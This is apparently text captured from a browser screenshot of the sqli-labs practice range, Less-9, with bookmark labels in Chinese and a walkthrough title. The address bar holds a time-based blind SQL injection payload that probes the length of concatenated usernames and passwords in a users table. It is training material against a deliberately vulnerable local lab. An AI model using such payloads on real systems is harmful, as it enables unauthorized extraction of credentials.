 Less-9 Blind- Time based- Single
2024年3月安排
详细sqli-labs（1-65）通关讲解-CS
localhost:8080/sqli-labs/Less-9/?id=1%27%20and%20if(length((select%20group_concat(username,password)%20from%20users))>109,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9